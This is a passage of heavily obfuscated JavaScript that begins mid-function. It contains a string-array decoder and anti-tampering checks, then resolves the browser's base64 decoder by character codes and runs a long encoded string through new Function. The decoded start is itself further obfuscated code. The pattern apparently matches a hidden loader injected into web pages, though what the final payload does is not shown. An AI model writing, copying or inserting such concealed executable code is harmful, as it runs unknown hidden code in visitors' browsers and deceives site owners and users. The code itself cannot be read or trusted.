decodeURIComponent(k);},_0x8917849d['UBQMKK']={},_0x8917849d['nZDbLY']=!![];}var e=_0x8917849c[0x0],f=a+e,g=_0x8917849d['UBQMKK'][f];if(g===undefined){var h=function(i){this['sIqZyn']=i,this['qXcdUA']=[0x1,0x0,0x0],this['mEtXwE']=function(){return'newState';},this['cPUylB']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ptxmFm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['URQTVE']=function(){var i=new RegExp(this['cPUylB']+this['ptxmFm']),j=i['test'](this['mEtXwE']['toString']())?--this['qXcdUA'][0x1]:--this['qXcdUA'][0x0];return this['Ghzojo'](j);},h['prototype']['Ghzojo']=function(i){if(!Boolean(~i))return i;return this['cTQtgq'](this['sIqZyn']);},h['prototype']['cTQtgq']=function(j){for(var k=0x0,l=this['qXcdUA']['length'];k<l;k++){this['qXcdUA']['push'](Math['round'](Math['random']())),l=this['qXcdUA']['length'];}return j(this['qXcdUA'][0x0]);},new h(_0x8917849d)['URQTVE'](),c=_0x8917849d['ztBlVr'](c),_0x8917849d['UBQMKK'][f]=c;}else c=g;return c;}(function(a,b){var u=_0x8917849d;while(!![]){try{var c=parseInt(u(0x19d))+-parseInt(u(0x3e2))*parseInt(u(0x308))+-parseInt(u(0x31a))*-parseInt(u(0x225))+-parseInt(u(0x3b9))+-parseInt(u(0x367))*-parseInt(u(0x198))+-parseInt(u(0x205))+-parseInt(u(0x2be))*-parseInt(u(0x161));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8917849c,0xcce48));var _0x8917849e=window;function _0x8917849f(c,d){var v=_0x8917849d,e={};e[v(0x168)]=v(0x291),e[v(0x339)]=function(i,j,k){return i(j,k);},e['qgSGr']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x8917849d;if(k){var m=k[w(0x2ec)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l=f['XPkDY'][x(0x256)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k[x(0x36f)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':var o=f['SmAjb'](g,this,function(){var y=x,r=q['VdXjg'](typeof window,'undefined')?window:typeof process===y(0x20a)&&typeof require==='function'&&q['fgEiu'](typeof global,q[y(0x262)])?global:this,s=function(){var z=y,t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t[z(0x37f)](o);};return s();});continue;case'2':var p={};p[x(0x148)]=function(r,s){return f['qgSGr'](r,s);},p['fgEiu']=function(r,s){return r===s;},p['wTtMV']='object';var q=p;continue;case'3':o();continue;case'4':return!![];}break;}}(h,arguments))return c[h];}}new Function(_0x8917849f(_0x8917849e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDczNDkwNjdjPVsnV1JxL2Z1e'+'TAnLCdXUkpjT0NremlxUycsJ2FTb3FXUm'+'xjVVNvSicsJ3FkYmlXNFJjTFcnLCdxcjB'+_0x8917849A(0x1f3)+'OGt2JywnYVNrTERTb1hDRycsJ0EzZVJXU'+'TdkVHEnLCdrZHVWV1JsY0hhJywnV1BSY0'+_0x8917849A(0x1ff)+'tb2NnQ29sekcnLCduU28xakNvYVdRRycs'+_0x8917849A(0x3ae)+'1dSaGNKYWlEd2EnLCdvOG9TVzZWZE14NC'+'csJ1c1Q1lXNHBjT3hXJywnV1FUT1c2SmN'+'VbW9yJywnVzdUN1dSQmNWQ29LJywnVzdx'+_0x8917849A(0x3a8)+_0x8917849A(0x285)+'wnQk1DdFdRSmRWRycsJ2ZMaGNSWUJjR0c'+_0x8917849A(0x1ae)+_0x8917849A(0x2a4)+'VdRelRXNzgnLCdoS2kvdkhtJywnbFNvRV'+'c0WG5XN0snLCduOGtZRVNvbFc0MCcsJ3l'+'MbGRMaDBPJywnVzVaZE1ta3NXUjlKJywn'+'YW1vK0NTb3VXUnFYVzdYVWtnN2NIcmknL'+'CdxZXhkTmdpMScsJ2Jtb3FzOG9yaHEnLC'+_0x8917849A(0x20e)+'nVzdwZEpiZndXNW0nLCdlbWsxVzYzZEcz'+'ZScsJ2x4YkZXNnJhJywnazFOY1JDa3RkV'+_0x8917849A(0x25e)+'5Tb3onLCdpbW85YW1veVdSZScsJ3BlU0F'+'DWXEnLCdDbWtDZzhrUlc3cScsJ1c0cGRV'+'bWthV1BUTScsJ2RkeWtXUHBjS0cnLCdqb'+'WtaQVNvWUFXJywnVzZ6U1dRL2NOOG9WJy'+'wnenUwTFdQ'+('OEMnLCd3eDQxV1BGZEdhJywnclk0Tmx0N'+'CcsJ2dDb1RlU29xdmEnLCdXUUpjT2Jtbk'+_0x8917849A(0x18a)+'PdGRPRycsJ2JOaGRUSTdkTVcnLCdpeHph'+'VzRuMCcsJ2RzakpXNy9jVEcnLCdiQ29kV'+'zZUeFc2QycsJ3RZaXBXUXpPJywnVzdkZF'+'Rtb2l0Q2s2JywnRGdwZEcyYS8nLCdXUld'+'5Z2UwSScsJ2Q4b2hqOG9lV095JywnbTBh'+'RldSWmRPS1BNZkNrR2l4dGNSY3EnLCdwT'+'EZjT1NrVm5hJywncVlUelc2VmNIVycsJ0'+'ZzS0VXUTlKJywnVzZOZE9tbzNXUC9kSnE'+'nLCdqYzRtZW1raicsJ3Ftazh3c3VnJywn'+'dmFpY21jbScsJ3BDazZXNGxkRzA0Jywna'+'3ZwY1BXTmNPVycsJ1c3RmRPc0hnVzRXJy'+'wnenFxQW1idScsJ2ZjT2FpOGtxJywna0l'+'DOW84a1InLCdXUFByaXIxQScsJ0YyMEZX'+'UjdkSFcnLCdvQ2ttVzVSZFYySycsJ1dPQ'+'mNPczRKeXEnLCdDdFBCVzVoY01HJywnYX'+'FpeGZHZScsJ2x2VCtXNlBaJywnZEtoZEd'+_0x8917849A(0x1bb)+'dVc2YitXNU8nLCdXUUgxV09Dd1c1dScsJ'+_0x8917849A(0x303)+'NJT1d6U2t5JywnYVNrSG5IOFcnLCdXUGI'+'1YWNIQScsJ3BDb3ZXUnhjTFNvVycsJ2Ft'+'a2x2OG9xekcnLCdobW9KaVNvZ1dPMCcsJ'+_0x8917849A(0x1ec)+_0x8917849A(0x184)+'sJ0RHblh2U2tuJywnc3FqZXU4a3AnLCdX'+'NXRjSXREa1dSeScsJ3kwNGVXUE5kVkcnL'+'CdXNmFCVzd0Y0d2UycsJ2NDbzdXNzV6Vz'+'d1JywnVzZo')+(_0x8917849A(0x2f2)+'1dQUmNUWnVFeEcnLCduSEtHbkNrcycsJ1'+_0x8917849A(0x3d7)+'TJywncFgwV2c4a3MnLCdnQ29Jc21vSmRX'+'JywnV1JYcVdSS2xXNGknLCdXUHZxVzdWY'+'0dTb24nLCdnaG13RmJlJywnVzZOZFNTb0'+'VpY0cnLCdXUk5jU0dtL0VhJywnQjhrR2Q'+_0x8917849A(0x398)+_0x8917849A(0x1fd)+'lc2TmNTeG0nLCd4U2t3c2NLUicsJ1c3eG'+'RJU29PRThrSicsJ0VtazdoOGtlVzQ4Jyw'+'nb0wxQ1c1aUNXUXRjTG1rOWh2bGRSVycs'+'J2tTa3ZlY3FZJywnaDhvcVdRUmNLbW9SJ'+'ywnV1ByMWlYejUnLCdXUlZkVjhvOXdZcS'+'csJ0FHV0ZxOGt2JywnV09wY1JhOGNCVyc'+'sJ0NIeTlzQ2txJywnVzVWZE1Db0hXUkJk'+'UnEnLCdCcjllcVNreScsJ3dDa09wU2tEV'+_0x8917849A(0x13b)+'FDazVXNnRkSjFlJywnZ2ZsZFJZUmRJYSc'+'sJ1dQMU1pY0xCJywndWNUQlc0ZGNLVycs'+_0x8917849A(0x302)+'1cnLCdXT3JEcHFyUicsJ1dQam5kWFBSJy'+_0x8917849A(0x3d8)+_0x8917849A(0x224)+_0x8917849A(0x336)+_0x8917849A(0x17f)+'EnLCdXUG5OZ3FQRCcsJ0NKZmVXNFZjVWE'+_0x8917849A(0x202)+'JywnbGJLWWFTa3YnLCdhWTBLV09oY1ZhJ'+'ywnc05xK1dQeGRVVycsJ2t4RGxXNkhrJy'+_0x8917849A(0x2b9))+('bTVXUXUnLCdXNTdjTFp2V1dSSycsJ21Da'+_0x8917849A(0x37e)+'NkSlNrK1dSOWsnLCdnU2t0QkNvOUZhJyw'+'nV1AvZE44a2VDdTQnLCdiaHRjVkhoY0px'+'JywnV1E5c1c2ZGNSQ282Jywnb0w3Y1RhW'+'mNRRycsJ2g4azJGU29PVzZXJywnRWNPUl'+'dQVEYnLCdXUlpjR3NDYkFhJywnVzYzZEh'+_0x8917849A(0x25c)+'J2hiTzBvWE8nLCdoOGtKa1cwSScsJ1dSc'+'GRUU29Yb0g0JywnalNveFc1bGRWTGEnLC'+_0x8917849A(0x25b)+'aVzdsZE9LdScsJ2ZDb0pkU29neEcnLCd1'+'OGtZRXMwOScsJ3FJMGZXT2I2JywneFdEa'+'XU4a2InLCdsOG9VVzR4ZFVoOCcsJ3FaYW'+'tqV0MnLCdXUlpjVENrL2dITycsJ3Vta0t'+'lbWtZVzdDJywnVzdKZE84b1FvR0snLCd4'+'WUdEV09yNCcsJ1c2NWdXT2pQVzdDJywnV'+'1JaZEdtb0VlYjAnLCdkU29GZ0NvWXZhJy'+'wnb2d5N0FjQycsJ2p1NU5XN0hVJywnQXh'+_0x8917849A(0x236)+'Y09yeWVBRycsJ2NacVRmOGtMJywnVzdaZ'+'FJTb1JnSEsnLCdDWUtwY2FpJywnV1JCZF'+_0x8917849A(0x16b)+'XNk5kTzhvNnc4a0InLCdXTzlFVzRKY01T'+_0x8917849A(0x19f)+'ExXN09VVzV0ZEtTb1NDU2tkdEcnLCdqbW'+'9EaG1vZFdQRycsJ0V0YStpSDQnLCdXN2l'+'HVzczZFY4b0wnLCdXNXZiV1A3Y1VDb1Yn'+'LCdDOGtKQkg4UCcsJ1dQejdXNmRjVThvZ'+'ycsJ0YzTmRTTXFzJywna0NvNkZDb09kRy'+'csJ2N1bjdX')+(_0x8917849A(0x2b8)+_0x8917849A(0x278)+'9ZL2ROeDNkTVcnLCdXNmRkSkNvR1dPZGR'+'KVycsJ3dxNGhkSXknLCdXUUdLb055bycs'+'J0Nta0JwbWtQVzY0JywnVzZwZE5Tb2xXU'+'lZkVEcnLCd0YWpOdkNrZScsJ2NyTmRQdm'+_0x8917849A(0x252)+'hQXEnLCdXNjhzVzZCZFBDb2onLCdqU29M'+'b0NvYnlXJywnV1J4Y0xta3ZkZGEnLCdwO'+'Gt6QVNvaVc0TycsJ2Q4a3lyOG9aVzZ1Jy'+'wncVlUK1c2L2NLYScsJ2Y4b2ZXT3RjUTh'+'vZCcsJ1dPcGNUQ2tTb0lPJywnbUtoZE1h'+'cGRTcScsJ1c0TC9XUEJjUkNvbycsJ21Db'+'zZXNEQ1VzRhJywnV1E1N1c2UmNSQ29UJy'+_0x8917849A(0x140)+_0x8917849A(0x246)+'J1c2RmRTbWtNV1BmaicsJ2hTa3l1OG9Wc'+'3EnLCdXUWxkTG1vbW1kMCcsJ1dQZk9sSE'+'hPJywnbENrRGpKZVonLCdXT05jVThrZ3B'+'kQycsJ3JNYXVXUk9IJywna1NrY21XME4n'+'LCdlZENrZXJLJywndWNsZFB1UmRTOG9oQ'+'WEnLCdXNXBkVG1vL3VDazMnLCdzYVhZVz'+'c3Y1NHJywnZUNvS2VDb0xXT3UnLCdXUnV'+'UYTBxUCcsJ3lTa1dzcUtMJywnaHh6S1c1'+'YnonLCdXNUhLV096elc1NCcsJ2p1OUFXN'+'DFrJywnVzdaY0tzdkdXUEcnLCdpOG9YaD'+'hvTURhJywnVzY3Y0xyVDVXUmEnLCdGSDV'+'VQ0NrTicsJ1dRZTJiTDBHJywnVzZ4Y09J'+_0x8917849A(0x3bf)+'1JkSXZWZEhxJywnV1FiVldRRmRLcUR5V1'+_0x8917849A(0x328))+(_0x8917849A(0x261)+_0x8917849A(0x350)+'FXT2ZOJywnV1A1U1c3M2NVU29iJywnVzd'+'KY1FYSDlXUUMnLCdXNDNjT0dqR1dRVycs'+_0x8917849A(0x2d9)+_0x8917849A(0x270)+'c0JywnV1FQQVc0cGNNU28rJywnVzZ4ZE1'+'Tb2VXT3BkTGEnLCdXUFpjU0NrR2RaUycs'+_0x8917849A(0x293)+'ywnV1JkY05HS1FGYScsJ1c0WHBXUEwxVz'+'ZlJywnVzVEeVdROFpXUUcnLCdnTVZjTkd'+_0x8917849A(0x160)+'YlpIdCcsJ3UzOGFXT1NDJywnQ1NrbkJye'+'VgnLCdsU29zbUNvaEZXJywnVzQ3Y0tHOU'+'9XUjgnLCdXNEdlVzV0Y1F3cScsJ1c2ekZ'+'XUDNjUG1vYicsJ2JtbzlGU29XZ3EnLCdX'+'NGxkUUNvdW9xZScsJ3lTa1l0YVN3JywnY'+_0x8917849A(0x1bf)+'MnLCdiSDgwV09sY1VxJywnZ21rY0RTb2V'+'XNDAnLCdwU29XZFNvWURHJywnRG1rZmlt'+'a1hXN3EnLCdCTHkzV1JaZE5XJywnV1FGZ'+'EdTa1J3TlMnLCdXNHI3V09yRFc0YScsJ1'+'c3QmRSbW9lV09oZE1xJywnVzRkZFY4b25'+_0x8917849A(0x2db)+_0x8917849A(0x2ee)+'TR4V1A3Y0tXJywnV1BoZFZtbzZqcm0nLC'+'dqWVNyZkNrSCcsJ3A4a1pXNUsnLCdXUEJ'+'jTEkwQUZXJywnbFk4ZGRta2YnLCdnZkpj'+'UmFWY0hXJywnZHdER1c1ekUnLCdvMk5kV'+'ldGZFBxJywndFphL29jbScsJ1dSRFhnWj'+_0x8917849A(0x2ea))+('c0Vta1cnLCdXT0JkVjhrbXd4cScsJ2pta'+'0h0OG95dkcnLCdXN0ZkVm1vRmZJUycsJ1'+'c1V0pXNTdkTlNvZicsJ1c3UmROQ29GYXR'+'xJywnaGN5V2p0OCcsJ1dRdklXUUNkVzR5'+'JywnaXNkZFF1dGRRVycsJ1dSVDBsV25XJ'+'ywnb21vUVc2WmRSSzAnLCdXN3hkR21vMG'+'dXdScsJ21NS3BCYkcnLCdXNW1uVzdaY0x'+'OOCcsJ1c2TmROOG85cHRtJywnVzZWZE44'+'bzRpYzgnLCdXT0pjT0NrcmNYNCcsJ2Z2Z'+'GNKbWtLZ3EnLCdXNmhjU0d6RVdSYScsJ2'+'RDbzFtOG9zcnEnLCdXNUpkT21vT3dTa1I'+_0x8917849A(0x139)+'LCdyU2tiYVNrYlc3dScsJ3YxcGRUTTAzJ'+'ywnVzRKZFU4a1ZXTzVSJywnV1JwY1BhYW'+'FEVycsJ1c2eGRNQ29LV1FWZE9hJywnV1J'+'CZE9tb1ViV2knLCdqZ1pjR2JCY1FhJywn'+'VzduQldPZUtXUVMnLCdrbW9VVzRMNVc1V'+_0x8917849A(0x16e)+'ZXUkcnLCdXUlQzY3J2cycsJ2RTb0xoU29'+'nenEnLCdXUVBsVzdWY0dtb0snLCdXT2Vk'+_0x8917849A(0x138)+'FRleW0nLCdXNHFDd21vaFc3SycsJ2gwSm'+'NSbWt0YkcnLCdESHJnQW1rVicsJ1c1dGR'+'JU29LclNrVScsJ1c1WmRROG9yeG1rcCcs'+'J1c1RFBXUjA5V1FLJywnb0Nrelc0RmRST'+'TgnLCdXNDkvV1FUNVc2ZScsJ0JxYTd1Q2'+'szJywnZjhrRG10aXInLCdpOG9qbENvaEN'+'XJywnd3JPR2lkZScsJ0VhSHhxQ2t3Jywn'+'RWRpTmtzaScsJ3hJNU13U2thJywnRHF1S'+_0x8917849A(0x3af)+'hvanVXJywn')+(_0x8917849A(0x22a)+_0x8917849A(0x16a)+_0x8917849A(0x39d)+'DQk1PJywnVzVxWlc3QmNOTE8nLCd6ZjBq'+'V1FpNCcsJ2hDb0JXUFJjSzhvZycsJ2dXT'+'1hwSHEnLCd1SDVvRlNrTCcsJ2pKV0xtbW'+'tVJywnV1FqT2xhWHEnLCdDV21vQVNrZyc'+_0x8917849A(0x391)+'T3knLCdXNlZkTm1vVm5abScsJ25LUFlXN'+'3JiJywnblNvOW04b0JXUGEnLCdXN1JkTT'+_0x8917849A(0x2bd)+'nV1AvY1NyYVFBRycsJ2U4azhjSHV3Jywn'+_0x8917849A(0x17c)+'0UnLCdXUlR5YUl2cycsJ2gxSEhXNXIvJy'+'wnYlhwZFFLZGRURycsJ0NNbVdXT0tDJyw'+_0x8917849A(0x156)+'Mk8nLCd0OGtQcUc4OCcsJ1c1UmRQU2swV'+'1FieicsJ2ZMZVVFcU8nLCdseHRjSUNrdW'+'txJywnV1JWZFQ4b1V3ZEMnLCdjSWpVVzZ'+'WY1BhJywnZkxCZFZicGRMcScsJ1c0SmRN'+'Q28weVNrRScsJ1dSWmNWcVdMRVcnLCdxY'+'TBWYmFhJywnQ0hYSENTa2onLCdiQ29HVz'+'RwZFAwMCcsJ3pjS3lDU2syJywnbXM0Sld'+'SdGNRcScsJ2JtazFXNkJkVXY0JywneWc4'+'dFdQdUInLCdDdDBEdUNrSScsJ1c0MVBXT'+'zVLVzZ1JywnV09uY1dQaUNXN2knLCdXNX'+'hkU21veXdta0knLCdXNk9NVzcvZFFtb1Y'+_0x8917849A(0x243)+'dFdRMCcsJ2RDa3ZiczAzJywnZ3NHTVdSM'+'2NPcScsJ2pTb0d1OG9ua2EnLCd4eE9vV1'+_0x8917849A(0x321))+('V1J0Y1RZS0h4cScsJ1dSWmRRU29jYUkxV'+'Fc0RycsJ1dSSmNTQ2tva1hHJywnVzVHVF'+'c2QmNMZUsnLCdXT3BkS1NvaHBaQycsJ3B'+'ta3NXNjdkSWhLJywnaU03Y0dta0FmYScs'+'J2hTayt1Q29GRVcnLCdXNTNkUG1vM1dRe'+_0x8917849A(0x3d6)+'hXNmUnLCdXNzVXV1BKY1RTb2cnLCd6R2l'+_0x8917849A(0x247)+'eGFPVycsJ3IyS0tXUHFUJywnbkNvZVdPV'+'mNROG9NJywnQ0c0NWJZUycsJ3ExbWZXUE'+'NFJywnV1BYK29HTHknLCdXNzlKV1JtVld'+'SRycsJ2RmSmNKWUJjUmEnLCdjQ29TV1Jk'+'Y1FTbzEnLCduTUZjSmNSY1NHJywnV1Jte'+'mZnV0QnLCdiOG9yVzdoZFJ2NCcsJ2tmOG'+'16cjQnLCdtOG9lV1JsY0s4b20nLCdkdml'+'wdkhXJywnV1A3Y0hYMElzYScsJ3QxcWtX'+_0x8917849A(0x167)+_0x8917849A(0x31b)+'c3cmMnLCdXUDFkVzRkY0ptb2QnLCdnSjR'+'rV1I3Y09xJywnV1F4ZFFtb1NhcVcnLCdX'+_0x8917849A(0x3e0)+'lcnLCdFSmp5VzUzY1NXJywnQ0d1Y25ZRy'+'csJ3B3VDNXNDlEJywncXNUc1c2RmNKYSc'+'sJ1dSNTJpV0xoJywncTN4ZFAzdW0nLCd0'+'dlMvV1AvZFNhJywnVzVpcFc0dGNPM0cnL'+'CdXUlBSV1FDOFc1aScsJ1c0UEVXUHhjUW'+_0x8917849A(0x31d)+'xU2tmJywnZHRoZFVnZGRRVycsJ1dQTmRJ'+'Q2tNdUtHJywnbzhvaVdRdGNQQ29vJywnV'+'zZoZEhtazBXUWpIJywnalNvS3NDb3RscS'+'csJ1c3WGRX')+('UmFoV09lJywnVzRMUldPM2NOU29hJywnV'+'1FqUmZXcjUnLCdXUTVDV084Ulc1VycsJ2'+'I4b1lGOG9zV1JPN1dSZkdraEpjSWRCZFV'+'XJywnYTFGZFFhcGRRRycsJ3FYSE9BOGtU'+'JywnQlNrb3dheVInLCdqQ2tPVzR0ZFVNM'+_0x8917849A(0x15a)+'RXUkZjVGEnLCdmeFJjT0pWY09xJywnVzZ'+'aZE1Db1JXUFpkT0cnLCdXT3hkR21rbXlN'+'RycsJ1c3UmRKbWsyV1JmTycsJ1c2ZGRNW'+'TFSVzcwJywnVzV5ZVc3SmNPdm0nLCdnU2'+'tiZkc4VCcsJ2N4TmNWU2t0YXEnLCdXNzB'+'GVzczZE9tb2wnLCdld3FHRkp5JywnZThr'+'MGRjdU0nLCdibW9PYkNvYldPNCcsJ1c1S'+'mNUcmo2V1BTJywnbW1rWlc2cGRQeDgnLC'+'dsdnhkS0dCZEdxJywnVzZOZEdZYjJXNjg'+'nLCdkQ2tZelNvL1c3VycsJ2pTb3lzbW9V'+_0x8917849A(0x28b)+'GRHMycsJ25yOU1XNHhjUEcnLCdXNXorV0'+'9LTldQRycsJ1dRZGRWOG84b3R1JywnVzQ'+'xUFdQcGNOQ29JJywnV080OGFmcVInLCdq'+'OG9GVzZEclc3OCcsJ2RkNGxtcksnLCd5b'+'WtEc2FxRScsJ2ltbzZXNlRRVzVpJywnd3'+_0x8917849A(0x173)+'XNjNkR3g4JywncENrN2FiNGonLCdsS2Fr'+'QXEnLCd5S1duV1JhZicsJ211bGRJWkJkS'+'UcnLCdoU29sb21vWnhXJywnV1B0Y0hxbT'+'hBVycsJ1dQSFNoWnpyJywnenN1WFdPZlE'+'nLCdXNW1zVzVsZFZDb3AnLCdXUkR0Vzcz'+_0x8917849A(0x2ad)+'2x3Q29selcnLCdlTS9kSmJoZElxJywnb2'+_0x8917849A(0x242))+('UmUnLCdlMFpjUThrVm9xJywnemFTQ3g4a'+'2EnLCdpOG90V1BoY0tDb0cnLCdXUFpjSk'+_0x8917849A(0x33e)+'EMlc2MXInLCdoZnBkS0d4ZE9xJywnVzZM'+'YVdSdXVXT1MnLCdXUlJjSENrU2NyVycsJ'+_0x8917849A(0x3a5)+'wneVh2NEVTa0knLCdXUjdkVm1vTmV0bSc'+'sJ2xtb0JXNjdkSHZxJywnbThvWlc0cGRO'+'MzgnLCdkU2s5bWRDbicsJ3BTa2dXNTdkS'+'DFPJywnbmVOZFZXM2RVRycsJ2Rtb0dXNX'+_0x8917849A(0x338)+_0x8917849A(0x2b4)+_0x8917849A(0x1e4)+'W1renh3eScsJ3FIVFV5Q2tDJywnZDByQ1'+_0x8917849A(0x2c2)+'MU2tObGNlJywnVzZpUVc2cGNTMUMnLCdw'+'S1hzVzREaScsJ1c0M2RQU29wRDhrMScsJ'+'1c2NCtXNXhkSkNvaicsJ1c2bGRKbW9iV0'+'9aZExhJywnVzd2TVdSYW1XUksnLCdvU29'+'RVzRGZFBlYScsJ1c0UzJ1bW9vVzZtJywn'+'dWcwbldPUmRPVycsJ1c1WmRTbW80Z0dtJ'+_0x8917849A(0x1a1)+'c0SycsJ2FjaGRIdWRkVVcnLCdDV0w0Qzh'+'rcCcsJ1c3M2NPY3JiV1JTJywnY0svY0dT'+'a1pqVycsJ0N0VFRXN2hjVGEnLCdyaEtBV'+'09SZFVhJywnakNvdGw4bytDcScsJ2Z3aG'+_0x8917849A(0x2a3)+'pbWtwRjhvQ1c3UycsJ1c3ejRXUlJjSlNv'+_0x8917849A(0x3cd)+'mRHYScsJ3ZOT3VXTzhiJywnVzZSZEdTb0'+_0x8917849A(0x38d))+(_0x8917849A(0x271)+'zdGZFBxRG9XNWEnLCdXNThoVzRKY1IySy'+'csJ1dSbThtZUNKJywnVzRTZ1c1cGNOaEs'+_0x8917849A(0x1a7)+'V1JGY044a0JvWU8nLCdyZzRYV09tSCcsJ'+'1c0YjRXUjQ0V09HJywnbG1relc1VmRJdT'+'gnLCdkV0duYUlhJywnaW1vdmtDb1dDcSc'+_0x8917849A(0x17e)+'J25mbGNTU2tZYWEnLCdXN3lPVzdwZFZDb'+_0x8917849A(0x2c7)+'tnJywnQU50ZEd3aXgnLCdXT2FUaGc0eCc'+'sJ1c3emlXUUhsVzRlJywnbENvUlc2cGRS'+'Mm0nLCdyM0pkUng4SicsJ0ZNOGNXUkttJ'+'ywnZ0g5S1c2ZGNVcScsJ2dOakZXNXY1Jy'+'wnaXRKZEhlRmRWRycsJ1dSOXBkSWY2Jyw'+'nVzR6TFdQMENXT08nLCdXUUZkTDhrSHUy'+_0x8917849A(0x351)+_0x8917849A(0x310)+_0x8917849A(0x2d0)+'kT3VhSScsJ2FtbzFXNnJSVzdpJywndHRm'+'b1c2aGNSVycsJ1dSVmNWZHFURWEnLCdXT'+'1BGVzdSY1Vtb3cnLCdXNkwyV081Q1c0bS'+_0x8917849A(0x1fe)+'nLCdXNDRKVzZKZE04b3AnLCdXN0NOVzZC'+'Y0kwSycsJ21tb2xXNFcnLCdlR1JkT3g3Z'+'FZXJywnVzR5M3ZTby9XNzQnLCdGY0NoYW'+'FPJywnbFNrd29icTQnLCdCR0NLZlplJyw'+'nVzVqaFdRNFdXT3knLCdsOGtCYWRTYycs'+'J1dQWDdXT0tYVzVHJywnYk5INER1UmNSU'+'29UVzRoY0dTb3BXT1JjS21vSCcsJ28wWm'+'NKYk5jSFcn')+(_0x8917849A(0x22b)+'ywncENrOGVkeU4nLCd6MHU1V1JxVCcsJ2'+'1nSmRRV0JkUFcnLCdXUm42Vzd4Y1M4b2Q'+'nLCdXUjBZbnZLRicsJ1c3ZGRJOG96djhr'+'QScsJ1dSWHZXUjhSVzRhJywnV1JMZ2Fzb'+'mUnLCdXNVJkRzhvQ2xjOCcsJ3BTa0ZXNU'+_0x8917849A(0x16f)+_0x8917849A(0x331)+_0x8917849A(0x218)+'UZjU2NTcUNxJywnV1BQV1dPS0JXNEMnLC'+'dCbWtLbzhrM1c1MCcsJ1c3djVXUFdWV1B'+'LJywnVzQ4UFc1WmRMU29HJywnQ3VwZEdL'+_0x8917849A(0x1c5)+'zRlJywnV1JaZEpTa0Z4MnknLCdvQ2svdj'+'hvc3phJywnYzhvUldQQmNQbW9YJywnZTh'+_0x8917849A(0x1c1)+'J3dMbWFXUmkwJywnV1E4QWd3V1EnLCdXN'+'mhkVGJEMlc0UycsJ1c3WmRMOG9VaWRDJy'+_0x8917849A(0x397)+_0x8917849A(0x2dc)+_0x8917849A(0x384)+_0x8917849A(0x185)+'dxJywncW1rT0JaOFUnLCd5M2lGV08zZFZ'+_0x8917849A(0x172)+_0x8917849A(0x1f2)+_0x8917849A(0x194)+'U3ZExDb00nLCdoSmkvZG1rMScsJ0JTa2x'+'0SWVDJywnV1J6L1c1ZGNSOG9MJywnc1hH'+'bFdPOWInLCd3YTFnRW1rNicsJ2lDb1lkQ'+_0x8917849A(0x394)+'BkUENXUmUn')+('LCdXNExwV1FkY09tb0onLCd3bWtnZThrd'+_0x8917849A(0x326)+'RVU29HJywnZUNvYnE4b2NtcScsJ2htb1d'+'mU29ZemEnLCdobWtFb2J1aicsJ1dQVmRH'+'OGtBRXVxJywnb3hGY1BHRmNKRycsJ2s4b'+'0hFQ29VZ0cnLCdXUi9kVG1vS25hdScsJ2'+_0x8917849A(0x366)+'sJ1c3bGRPYUx4VzZpJywnVzREbldQOVZX'+_0x8917849A(0x1ad)+'nVrJywnYWFHamhiRycsJ3lzQ0lvc0cnLC'+_0x8917849A(0x3c2)+'pYlpkVnhKZElhJywnVzc4eVc0RmRNbW9I'+_0x8917849A(0x201)+'ywnVzV1WFc0aGNJMGEnLCd0YmJjVzdwY0'+'hhJywnV1F2dmpiRDknLCdXNm5lV1A4R1d'+'PRycsJ244a0JuSUd0JywnVzVKZFJTa3NX'+'T1RwJywnV09ieGhjRDgnLCdXN1ZjR2RIc'+_0x8917849A(0x196)+_0x8917849A(0x2ab)+'ibWtVVzcwJywnY2RUK1c3bGNHYScsJ1dR'+'SmNNQ2tLZWJLJywnVzcvZFJDb25XT1pkT'+'XEnLCdXUlByV09lbFc1UycsJ2Z1Q3Vycn'+_0x8917849A(0x2da)+_0x8917849A(0x22d)+'TUZkR0cnLCdqMHhjT1pkY0tHJywnV1J0Z'+'FNTa0ZxMnknLCd4Z1pkUTA0UScsJ2FTb2'+_0x8917849A(0x34a)+_0x8917849A(0x1b0)+'dGRWU29EaEo4JywnVzZCY0pxcldXUjQnL'+'Cd0ZGpiVzYvY09hJywnY00wb3pkYScsJ1'+'c1QmNQZGpW')+('V1F1JywnelNrYXRZaUMnLCdXUHhkSzhva'+_0x8917849A(0x214)+'BLVycsJ1c3RmRLSWpJVzVhJywnV09TSWU'+'zS0UnLCdXUXhkUm1renoweScsJ3BDbzFw'+_0x8917849A(0x1a4)+'EdXVWFkcScsJ2F4RmROZEpkUFcnLCdqMF'+'ZjVjhrZmlXJywnbVNvNG04b1ZXT1cnLCd'+'XNXlzVzRKZFY4b0UnLCd5Q2tHZW1rclc2'+'dScsJ2Y4b0VXUDdjU1NvVScsJ2lkZW5qQ'+'2tQJywnVzR5aFc3L2NSZ2EnLCdXNUJkT1'+'NvUVdPcGRMRycsJ2NTb0tXT1ZjUjhvcSc'+'sJ2JTb3JrOG9TdVcnLCdnQ29XV09KY0lT'+_0x8917849A(0x251)+'lNvWndXJywndFpXUGlIOCcsJ1dRNExudT'+'B1JywnV1BSY01adUZDVycsJ2FaMHBwSk8'+'nLCd0OGtSQ2NpYScsJ1dSdGNQcjhiRGEn'+_0x8917849A(0x329)+_0x8917849A(0x24e)+'dEcnZNdUNrTScsJ3lTa094ZDQ4JywnZkN'+'vcmhDb2l2YScsJ1c0SmRLbWtGV1JISics'+'J1dSM2RVOG9Gb2JlJywnd0dpRXdTa2YnL'+_0x8917849A(0x3d5)+_0x8917849A(0x233)+'kSTJDJywnVzR4ZFRIWFNXNFMnLCdXNGhk'+'UjhrYldPNW8nLCdXUFJjSldxa0ZXJywnV'+'1JEb1c0QmNKQ29jJywnZXU0QXVyYScsJ3'+'VyeUdXUDFCJywnV1FsZE1Da2R4TDAnLCd'+'mbW93VzYzZFUxOCcsJ1c2YkVXUHVKV09H'+'JywnbVNvMEM4b3BvVycsJ2o4bzZXNlpkT'+'jFTJywnVzdWY01heklXUE8nLCd0OGtUen'+'FtaCcsJ2VH'